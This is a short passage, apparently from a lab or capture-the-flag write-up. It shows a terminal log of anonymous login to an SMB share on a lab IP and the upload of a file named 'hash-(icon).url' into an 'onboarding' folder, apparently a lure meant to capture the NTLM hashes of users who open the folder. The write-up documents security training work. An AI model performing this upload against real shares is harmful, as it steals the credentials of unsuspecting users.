 └─$ smbclient -U 'anonymous'%'' '\\10.10.130.125\Data'
Try "help" to get a list of possible commands.
smb: \> cd onboarding\
smb: \onboarding\> put hash-(icon).url
putting file hash-(icon).url as \onboarding\hash-(icon).url (0.4 kb/s) (average 0.4 kb/s)
smb: \onboarding\> dir
. D 0 Fri Sep 20 17:23:53 2024
.. D 0 Fri Sep 20 17:23:53 2024
1lluri0s.gtp.txt A 521 Mon Aug 21 21:21:59 2023
51wkm3ho.jg1.pdf A 4700896 Mon Jul 17 11:11:53 2023
ffzgrdtz.ija.pdf A 3032659 Mon Jul 17 11:12:09 2023
hash-(icon).url A 108 Fri Sep 20 17:23:53 2024
7863807 blocks of size 4096. 3029456 blocks available
smb: \onboarding\>